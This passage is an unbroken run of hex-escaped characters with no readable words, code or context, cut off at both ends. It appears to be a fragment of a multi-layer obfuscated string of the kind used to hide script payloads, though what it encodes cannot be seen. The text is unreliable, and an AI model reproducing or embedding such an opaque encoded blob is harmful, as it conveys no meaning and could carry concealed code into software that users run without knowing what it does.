x39\x5C\x65\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x6C\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x69\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x6D\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x69\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x68\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x67\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x6C\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x6D\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x62\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x39\x5C\x6D\x5C\x67\x5C\x7A\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x64\x5C\x7A\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x68\x5C\x64\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x69\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x64\x5C\x70\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x39\x5C\x6D\x5C\x67\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x67\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x62\x5C\x70\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x78\x5C\x66\x5C\x68\x5C\x6D\x5C\x76\x5C\x39\x5C\x68\x5C\x39\x5C\x79\x5C\x74\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x6B\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x62\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x62\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x66\x5C\x39\x5C\x62\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x63\x5C\x6D\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x63\x5C\x6D\x5C\x75\x5C\x39\x5C\x69\x5C\x63\x5C\x79\x5C\x74\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x69\x5C\x64\x5C\x64\x5C\x71\x5C\x66\x5C\x63\x5C\x6D\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x67\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x67\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x62\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x62\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x62\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x62\x5C\x70\x5C\x74\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x6D\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x66\x5C\x39\x5C\x75\x5C\x66\x5C\x68\x5C\x6C\x5C\x71\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x39\x5C\x6B\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x69\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x66\x5C\x67\x5C\x66\x5C\x76\x5C\x66\x5C\x39\x5C\x6B\x5C\x75\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x39\x5C\x64\x5C\x42\x5C\x42\x5C\x39\x5C\x6C\x5C\x6B\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x69\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x62\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x62\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x66\x5C\x64\x5C\x70\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x66\x5C\x6B\x5C\x76\x5C\x66\x5C\x69\x5C\x68\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x39\x5C\x6C\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x69\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x6A\x5C\x66\x5C\x39\x5C\x67\x5C\x75\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x67\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x68\x5C\x64\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6D\x5C\x75\x5C\x66\x5C\x39\x5C\x67\x5C\x41\x5C\x66\x5C\x39\x5C\x6C\x5C\x74\x5C\x39\x5C\x6C\x5C\x66\x5C\x75\x5C\x66\x5C\x39\x5C\x6D\x5C\x41\x5C\x39\x5C\x6B\x5C\x63\x5C\x74\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x78\x5C\x72\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x72\x5C\x59\x5C\x39\x5C\x6C\x5C\x66\x5C\x7A\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x6B\x5C\x64\x5C\x79\x5C\x70\x5C\x74\x5C\x39\x5C\x6C\x5C\x66\x5C\x75\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x67\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x6C\x5C\x64\x5C\x64\x5C\x41\x5C\x39\x5C\x67\x5C\x62\x5C\x74\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x78\x5C\x72\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x72\x5C\x59\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x6D\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x7A\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x6B\x5C\x64\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x59\x5C\x39\x5C\x6C\x5C\x66\x5C\x7A\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x6B\x5C\x64\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x6B\x5C\x67\x5C\x72\x5C\x59\x5C\x66\x5C\x66\x5C\x39\x5C\x79\x5C\x70\x5C\x79\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x63\x5C\x75\x5C\x65\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x6C\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x69\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x68\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x67\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x6C\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x6D\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x67\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x62\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x66\x5C\x6B\x5C\x76\x5C\x39\x5C\x62\x5C\x66\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x65\x5C\x63\x5C\x64\x5C\x42\x5C\x42\x5C\x56\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x69\x5C\x64\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x64\x5C\x7A\x5C\x39\x5C\x6D\x5C\x67\x5C\x70\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x67\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x68\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6B\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x68\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x79\x5C\x74\x5C\x66\x5C\x67\x5C\x62\x5C\x71\x5C\x66\x5C\x63\x5C\x39\x5C\x70\x5C\x74\x5C\x66\x5C\x63\x5C\x39\x5C\x75\x5C\x66\x5C\x66\x5C\x6C\x5C\x71\x5C\x39\x5C\x66\x5C\x6B\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6C\x5C\x64\x5C\x70\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x67\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6C\x5C\x64\x5C\x70\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6B\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6C\x5C\x64\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x62\x5C\x64\x5C\x70\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x67\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x62\x5C\x64\x5C\x70\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6B\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x62\x5C\x64\x5C\x70\x5C\x79\x5C\x79\x5C\x6A\x5C\x67\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x69\x5C\x6B\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x6A\x5C\x39\x5C\x6B\x5C\x6C\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x75\x5C\x71\x5C\x39\x5C\x6B\x5C\x6C\x5C\x41\x5C\x66\x5C\x69\x5C\x6B\x5C\x70\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x68\x5C\x69\x5C\x4E\x5C\x75\x5C\x63\x5C\x70\x5C\x78\x5C\x39\x5C\x6B\x5C\x66\x5C\x75\x5C\x39\x5C\x67\x5C\x6C\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x6B\x5C\x66\x5C\x75\x5C\x39\x5C\x68\x5C\x39\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x67\x5C\x68\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x68\x5C\x68\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x6A\x5C\x39\x5C\x69\x5C\x6D\x5C\x75\x5C\x39\x5C\x67\x5C\x6B\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x6D\x5C\x75\x5C\x71\x5C\x39\x5C\x69\x5C\x6D\x5C\x41\x5C\x39\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6B\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x69\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x66\x5C\x69\x5C\x6D\x5C\x4E\x5C\x75\x5C\x39\x5C\x69\x5C\x6B\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x67\x5C\x6C\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x68\x5C\x39\x5C\x79\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x68\x5C\x39\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x67\x5C\x68\x5C\x42\x5C\x42\x5C\x71\x5C\x39\x5C\x69\x5C\x6D\x5C\x4E\x5C\x71\x5C\x39\x5C\x69\x5C\x6B\x5C\x7A\x5C\x39\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6B\x5C\x6B\x5C\x75\x5C\x39\x5C\x67\x5C\x6C\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6B\x5C\x6B\x5C\x75\x5C\x39\x5C\x68\x5C\x39\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x6C\x5C\x6B\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6B\x5C\x69\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x66\x5C\x6B\x5C\x76\x5C\x66\x5C\x68\x5C\x63\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6D\x5C\x63\x5C\x75\x5C\x39\x5C\x6B\x5C\x69\x5C\x41\x5C\x39\x5C\x6D\x5C\x39\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x75\x5C\x39\x5C\x6D\x5C\x63\x5C\x58\x5C\x39\x5C\x68\x5C\x67\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6B\x5C\x68\x5C\x75\x5C\x39\x5C\x68\x5C\x67\x5C\x41\x5C\x39\x5C\x68\x5C\x69\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x6B\x5C\x68\x5C\x31\x32\x5C\x63\x5C\x42\x5C\x42\x5C\x39\x5C\x6B\x5C\x68\x5C\x4E\x5C\x39\x5C\x68\x5C\x67\x5C\x70\x5C\x78\x5C\x39\x5C\x62\x5C\x6C\x5C\x75\x5C\x39\x5C\x6D\x5C\x39\x5C\x7A\x5C\x71\x5C\x39\x5C\x6B\x5C\x68\x5C\x4A\x5C\x39\x5C\x6C\x5C\x6C\x5C\x70\x5C\x74\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x62\x5C\x6C\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x68\x5C\x69\x5C\x31\x32\x5C\x39\x5C\x68\x5C\x67\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x6D\x5C\x39\x5C\x58\x5C\x39\x5C\x63\x5C\x63\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x68\x5C\x69\x5C\x4E\x5C\x63\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x6B\x5C\x69\x5C\x70\x5C\x79\x5C\x79\x5C\x39\x5C\x66\x5C\x6B\x5C\x76\x5C\x66\x5C\x68\x5C\x39\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x67\x5C\x6D\x5C\x75\x5C\x39\x5C\x68\x5C\x68\x5C\x7A\x5C\x39\x5C\x69\x5C\x6B\x5C\x41\x5C\x39\x5C\x69\x5C\x6D\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6D\x5C\x63\x5C\x75\x5C\x39\x5C\x6B\x5C\x69\x5C\x41\x5C\x66\x5C\x63\x5C\x68\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x75\x5C\x39\x5C\x6D\x5C\x63\x5C\x58\x5C\x39\x5C\x68\x5C\x67\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6B\x5C\x68\x5C\x75\x5C\x39\x5C\x67\x5C\x6D\x5C\x74\x5C\x39\x5